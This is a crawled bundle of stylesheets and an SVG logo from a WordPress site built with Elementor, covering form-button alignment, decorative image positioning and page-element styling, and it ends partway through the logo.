        align-items: flex-start;
    }
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-tablet-wpf-button-left .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-center .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-right .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        width: auto;
    }

    .uael-tablet-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}

@media only screen and (max-width: 767px) {

    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: auto;
    }

    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  0;
        margin-right: auto;
    }

    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: 0;
    }
    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-left .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-center .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-right .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit] {
        width: auto;
    }

    .uael-mobile-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}.uael-particle-wrapper {
    width:100%;
    height:100%;
    position: absolute;
    left:0;
    top:0;
}.elementor-section-wrap .uael-party-propz-wrap {
    position: absolute !important;
    z-index: 99999;
}

/* Top Left aligned sticky image */
.uael-party-propz-align-top_left > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_left > .uael-party-propz-wrap,
.uael-party-propz-align-center_left > .uael-party-propz-wrap {
    right: auto;
	left: 0px;
}

.uael-party-propz-align-top_left > .uael-party-propz-wrap,
.uael-party-propz-align-top_right > .uael-party-propz-wrap {
    top: 0px;
}

/* Bottom Left aligned sticky image */
.uael-party-propz-align-bottom_left > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_right > .uael-party-propz-wrap {
    bottom: 0px;
}

/* Top Right aligned sticky image */
.uael-party-propz-align-top_right > .uael-party-propz-wrap,
.uael-party-propz-align-bottom_right > .uael-party-propz-wrap,
.uael-party-propz-align-center_right > .uael-party-propz-wrap {
    left: auto;
	right: 0px;
}

/* Top Right aligned sticky*/
.uael-party-propz-align-center_left > .uael-party-propz-wrap,
.uael-party-propz-align-center_right > .uael-party-propz-wrap {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*aligned to bottom and Info bar is enabled */
.admin-bar .uael-party-propz-align-top_left > .uael-party-propz-wrap,
.admin-bar .uael-party-propz-align-top_right > .uael-party-propz-wrap {
    top: -webkit-calc( 32px + 20px );
    top: calc( 32px + 20px );
}

.uael-flip-img-yes > .uael-party-propz-wrap{
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
}

/* Party propz CSS for widget */
.uael-party-propz-widget-wrap {
    position: absolute;
    width: auto;
}

.uael-party-propz-widget-wrap img.uael-party-propz-img-cls{
    -webkit-transform: translateX(-50%)translateY(-50%);
    -ms-transform: translateX(-50%)translateY(-50%);
    transform: translateX(-50%)translateY(-50%);
}

.uael-party-propz-widget-wrap.party-propz-widget-alignment-left img.uael-party-propz-img-cls {
    left: 0;
    right: auto;
}

.uael-party-propz-widget-wrap.party-propz-widget-alignment-right img.uael-party-propz-img-cls {
    left: auto;
    right: 0;
}

.party-propz-widget-alignment-right{
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1);
}


--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-2637.css?ver=1768586097
body_size: 741
content:
.elementor-2637 .elementor-element.elementor-element-41c7799 > .elementor-container{text-align:start;}.elementor-2637 .elementor-element.elementor-element-b50e67d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2637 .elementor-element.elementor-element-6977497{--spacer-size:15px;}.elementor-2637 .elementor-element.elementor-element-137c864.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-2637 .elementor-element.elementor-element-137c864 .elementor-main-swiper{height:327px;width:70%;}.elementor-2637 .elementor-element.elementor-element-137c864 .elementor-swiper-button{font-size:20px;}.elementor-2637 .elementor-element.elementor-element-fce3649 .elementor-button{background-color:var( --e-global-color-a169d03 );font-weight:900;letter-spacing:1px;border-radius:20px 20px 20px 20px;}.elementor-2637 .elementor-element.elementor-element-fce3649 .elementor-button:hover, .elementor-2637 .elementor-element.elementor-element-fce3649 .elementor-button:focus{background-color:var( --e-global-color-5f7b0a6 );color:var( --e-global-color-2ad72ea4 );}.elementor-2637 .elementor-element.elementor-element-fce3649 .elementor-button:hover svg, .elementor-2637 .elementor-element.elementor-element-fce3649 .elementor-button:focus svg{fill:var( --e-global-color-2ad72ea4 );}.elementor-2637 .elementor-element.elementor-element-753a190 > .elementor-element-populated{text-align:start;}.elementor-2637 .elementor-element.elementor-element-b365bed > .elementor-widget-container{background-color:var( --e-global-color-a169d03 );padding:6px 6px 6px 6px;}.elementor-2637 .elementor-element.elementor-element-b365bed{text-align:start;}.elementor-2637 .elementor-element.elementor-element-b365bed .elementor-heading-title{color:#FFFFFF;}.elementor-2637 .elementor-element.elementor-element-4a32012 .elementor-heading-title{font-size:34px;font-weight:800;color:#54595F;}.elementor-2637 .elementor-element.elementor-element-f81817c{text-align:start;font-size:19px;line-height:1px;color:#7A7A7A;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li.eael-tab-nav-item:hover:not(.active){background-color:#333;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li{font-size:14px;font-weight:600;background-color:#f1f1f1;color:#333;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li i{font-size:16px;color:#333;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li img{width:16px;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li svg{width:16px;height:16px;fill:#333;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-tab-inline-icon li .title-before-icon{margin-right:10px;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-tab-inline-icon li .title-after-icon{margin-left:10px;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-tab-top-icon li i, .elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-tab-top-icon li img, .elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-tab-top-icon li svg{margin-bottom:10px;}.elementor-2637 .elementor-element.elementor-element-7a2f349 > .eael-advance-tabs > .eael-tabs-nav ul li{padding:4px 0px 4px 0px;}.elementor-2637 .elementor-element.elementor-element-7a2f349 > .elementor-widget-container > .eael-advance-tabs > .eael-tabs-nav ul li{padding:4px 0px 4px 0px;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li:hover{color:#fff;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li:hover > i{color:#fff;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li:hover > svg{fill:#fff;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul .active{background-color:#444;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li.active{color:#fff;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li.active > i{color:#fff;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li.active > svg{fill:#fff;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-content > div{color:#333;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs .eael-tabs-nav > ul li:after{border-width:10px;bottom:-10px;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs.eael-tabs-vertical > .eael-tabs-nav > ul li:after{right:-10px;top:calc(50% - 10px) !important;border-left-color:#444;}.rtl .elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs.eael-tabs-vertical > .eael-tabs-nav > ul li:after{right:auto;left:-10px !important;top:calc(50% - 10px) !important;}.elementor-2637 .elementor-element.elementor-element-7a2f349 .eael-advance-tabs:not(.eael-tabs-vertical) > .eael-tabs-nav > ul li:after{border-top-color:#444;}.elementor-2637 .elementor-element.elementor-element-2d541ef{--spacer-size:50px;}@media(max-width:1024px){.elementor-2637 .elementor-element.elementor-element-137c864.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:896px){.elementor-2637 .elementor-element.elementor-element-137c864.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-4861.css?ver=1768586098
body_size: 347
content:
.elementor-4861 .elementor-element.elementor-element-0315c27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4861 .elementor-element.elementor-element-8d20b64 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-4861 .elementor-element.elementor-element-8d20b64 .elementor-heading-title{font-size:26px;color:var( --e-global-color-a169d03 );}.elementor-4861 .elementor-element.elementor-element-80bdf7a{--divider-border-style:solid;--divider-color:var( --e-global-color-a169d03 );--divider-border-width:2px;}.elementor-4861 .elementor-element.elementor-element-80bdf7a .elementor-divider-separator{width:100%;}.elementor-4861 .elementor-element.elementor-element-80bdf7a .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4861 .elementor-element.elementor-element-1adbd2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-4861 .elementor-element.elementor-element-a783a3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-icon i{color:var( --e-global-color-a169d03 );transition:color 0.3s;}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-icon svg{fill:var( --e-global-color-a169d03 );transition:fill 0.3s;}.elementor-4861 .elementor-element.elementor-element-a783a3a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4861 .elementor-element.elementor-element-a783a3a .elementor-icon-list-text{transition:color 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-4862.css?ver=1768586098
body_size: 421
content:
.elementor-4862 .elementor-element.elementor-element-5b1ab09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4862 .elementor-element.elementor-element-de820e2{--divider-border-style:solid;--divider-color:var( --e-global-color-a169d03 );--divider-border-width:2px;}.elementor-4862 .elementor-element.elementor-element-de820e2 .elementor-divider-separator{width:100%;}.elementor-4862 .elementor-element.elementor-element-de820e2 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4862 .elementor-element.elementor-element-a95bfbe > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-4862 .elementor-element.elementor-element-a95bfbe .elementor-heading-title{color:var( --e-global-color-a169d03 );}.elementor-4862 .elementor-element.elementor-element-92fadf2 > .elementor-widget-container{padding:15px 0px 0px 25px;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-icon i{color:var( --e-global-color-24e28e9f );transition:color 0.3s;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-icon svg{fill:var( --e-global-color-24e28e9f );transition:fill 0.3s;}.elementor-4862 .elementor-element.elementor-element-92fadf2{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item > a{font-size:18px;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-4862 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a73d3ad );}.elementor-4862 .elementor-element.elementor-element-182a4ed{--spacer-size:50px;}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-4864.css?ver=1768586099
body_size: 193
content:
.elementor-4864 .elementor-element.elementor-element-9e434ae .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-9e434ae .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-9e434ae .elementor-icon{font-size:25px;}.elementor-4864 .elementor-element.elementor-element-a1d20cd{--divider-border-style:solid;--divider-color:var( --e-global-color-2419acc );--divider-border-width:2px;}.elementor-4864 .elementor-element.elementor-element-a1d20cd .elementor-divider-separator{width:100%;}.elementor-4864 .elementor-element.elementor-element-a1d20cd .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4864 .elementor-element.elementor-element-c658995 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-c658995 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-c658995 .elementor-icon{font-size:25px;}.elementor-4864 .elementor-element.elementor-element-298094d{--divider-border-style:solid;--divider-color:var( --e-global-color-2419acc );--divider-border-width:2px;}.elementor-4864 .elementor-element.elementor-element-298094d .elementor-divider-separator{width:100%;}.elementor-4864 .elementor-element.elementor-element-298094d .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4864 .elementor-element.elementor-element-c327b60 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-c327b60 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-c327b60 .elementor-icon{font-size:25px;}.elementor-4864 .elementor-element.elementor-element-35b726a{--divider-border-style:solid;--divider-color:var( --e-global-color-2419acc );--divider-border-width:2px;}.elementor-4864 .elementor-element.elementor-element-35b726a .elementor-divider-separator{width:100%;}.elementor-4864 .elementor-element.elementor-element-35b726a .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4864 .elementor-element.elementor-element-9960f97 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-9960f97 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-9960f97 .elementor-icon{font-size:25px;}.elementor-4864 .elementor-element.elementor-element-01a37bf{--divider-border-style:solid;--divider-color:var( --e-global-color-2419acc );--divider-border-width:2px;}.elementor-4864 .elementor-element.elementor-element-01a37bf .elementor-divider-separator{width:100%;}.elementor-4864 .elementor-element.elementor-element-01a37bf .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-4864 .elementor-element.elementor-element-db14e99 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-4864 .elementor-element.elementor-element-db14e99 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4864 .elementor-element.elementor-element-db14e99 .elementor-icon{font-size:25px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg
body_size: 7369
content:
<svg id="9bf12c5d-aa55-47b5-bca7-9af99b40f689" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 307.19 48.5"><title>Sin título-1</title><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="#fff" fill-rule="evenodd"/><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="#57585a" fill-rule="evenodd"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="8.6" y1="8.03" x2="8.6" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M842.6,536.68V526.36a2,2,0,0,0-2-2H825a2,2,0,0,0-2,2v10.33" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M850.42,534.18a2,2,0,0,0,2,2H868a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2l-2,0H855.14l-2.76,0a2,2,0,0,1-2-2v-2a2,2,0,0,1,2-2H868a2,2,0,0,1,2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="71.24" y1="8.59" x2="90.82" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="81.03" y1="8.59" x2="81.03" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="98.7" y1="8.03" x2="98.67" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="106.48" y1="8.59" x2="126.06" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="116.27" y1="8.59" x2="116.29" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M960,523.84v10.35a2,2,0,0,1-2,2H942.42a2,2,0,0,1-2-2V523.84" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="161.29" y1="8.59" x2="180.87" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="171.08" y1="8.59" x2="171.1" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M995.28,530.27l16.33,0,1.29,0a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2H997.24a2,2,0,0,0-2,2l0,1v5.52l0,1.32a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1030.51,530.27h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2l-.49,0-17.13,0V524.4h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1085.33,536.68V526.36a2,2,0,0,1,2-2h15.66a2,2,0,0,1,2,2l0,1.57v8.75" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1077.49,524.38h-17.61a2,2,0,0,0-2,2v7.83a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M893.06,555.33a5.09,5.09,0,0,1,1.07.1,2.55,2.55,0,0,1,.9.36,1.89,1.89,0,0,1,.62.67,2.07,2.07,0,0,1,.23,1,2.11,2.11,0,0,1-.11.67,2.17,2.17,0,0,1-.32.59,2.07,2.07,0,0,1-.48.45,1.79,1.79,0,0,1-.62.26v0a2.07,2.07,0,0,1,1.36.69,2.16,2.16,0,0,1,.51,1.45,3.64,3.64,0,0,1,0,.47,2.28,2.28,0,0,1-.47,1.09,1.84,1.84,0,0,1-.56.47,3.39,3.39,0,0,1-.86.33,5.14,5.14,0,0,1-1.23.13h-3.72v-8.8Zm0,3.86a3,3,0,0,0,.87-.12,1.91,1.91,0,0,0,.62-.32,1.36,1.36,0,0,0,.37-.47,1.42,1.42,0,0,0,.12-.58q0-1.65-2-1.65h-2.89v3.15Zm0,4.23a4.73,4.73,0,0,0,.89-.08,2,2,0,0,0,.74-.29,1.46,1.46,0,0,0,.51-.56,1.88,1.88,0,0,0,.18-.88,1.46,1.46,0,0,0-.6-1.28,3,3,0,0,0-1.72-.43h-2.89v3.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M909.71,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M926.63,555.33a3.87,3.87,0,0,1,1,.13,2.6,2.6,0,0,1,.85.41,2,2,0,0,1,.58.71,2.31,2.31,0,0,1,.22,1,2.48,2.48,0,0,1-.43,1.46,2,2,0,0,1-1.28.79v0a2,2,0,0,1,.72.23,1.52,1.52,0,0,1,.46.43,1.8,1.8,0,0,1,.26.6,4.43,4.43,0,0,1,.1.73c0,.15,0,.33,0,.54s0,.43.05.65a3.74,3.74,0,0,0,.12.62,1.14,1.14,0,0,0,.21.45h-.92a1,1,0,0,1-.12-.3,2.61,2.61,0,0,1-.06-.37c0-.12,0-.25,0-.37s0-.23,0-.32c0-.31,0-.62-.08-.93a2.57,2.57,0,0,0-.24-.83,1.44,1.44,0,0,0-.52-.58,1.55,1.55,0,0,0-.93-.2h-3.18v3.91h-.84v-8.8Zm-.06,4.18a2.31,2.31,0,0,0,.73-.12,1.76,1.76,0,0,0,.6-.34,1.59,1.59,0,0,0,.57-1.26,1.73,1.73,0,0,0-.47-1.28,2,2,0,0,0-1.43-.47h-3.13v3.47Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M945.52,557.08a2.47,2.47,0,0,0-.62-.67,2.76,2.76,0,0,0-.8-.41,2.89,2.89,0,0,0-.92-.14,3.16,3.16,0,0,0-1.51.33,3,3,0,0,0-1,.88,3.79,3.79,0,0,0-.59,1.24,5.28,5.28,0,0,0-.19,1.42,5.36,5.36,0,0,0,.19,1.42,3.81,3.81,0,0,0,.59,1.24,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.51.33,2.6,2.6,0,0,0,2-.82,3.18,3.18,0,0,0,.58-.9,3.73,3.73,0,0,0,.28-1.1h.84a4.73,4.73,0,0,1-.38,1.47,3.62,3.62,0,0,1-.76,1.11,3.27,3.27,0,0,1-1.1.71,3.93,3.93,0,0,1-1.41.25,4.13,4.13,0,0,1-1.82-.38,3.8,3.8,0,0,1-1.3-1,4.26,4.26,0,0,1-.78-1.46,5.94,5.94,0,0,1,0-3.47,4.39,4.39,0,0,1,.78-1.46,3.76,3.76,0,0,1,1.3-1,4.13,4.13,0,0,1,1.82-.38,4.08,4.08,0,0,1,1.23.19,3.51,3.51,0,0,1,1.09.55,3.16,3.16,0,0,1,.81.9,3,3,0,0,1,.41,1.22h-.84a2.88,2.88,0,0,0-.36-.91" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="156.26 39.52 156.26 40.24 151.02 40.24 151.02 43.42 155.93 43.42 155.93 44.13 151.02 44.13 151.02 47.61 156.32 47.61 156.32 48.33 150.18 48.33 150.18 39.52 156.26 39.52" fill="#57585a"/><polygon points="166.96 39.52 166.96 47.61 171.9 47.61 171.9 48.33 166.13 48.33 166.13 39.52 166.96 39.52" fill="#57585a"/><path 